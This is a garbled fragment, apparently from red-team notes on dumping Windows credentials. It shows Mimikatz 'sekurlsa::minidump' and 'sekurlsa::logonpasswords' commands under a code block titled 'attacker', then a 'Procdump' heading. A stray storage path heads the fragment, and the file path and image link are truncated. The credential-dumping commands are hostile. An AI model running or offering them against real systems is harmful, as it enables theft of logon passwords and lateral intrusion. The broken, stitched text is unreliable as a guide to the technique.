
{% code title="attacker
```csharp

sekurlsa::minidump 
C:\Users\ADMINI~1.OFF\A
sekurlsa::logonpasswords
```

{% endcode %}

![](/files/-L_nT6tDqGhJ
## Procdump
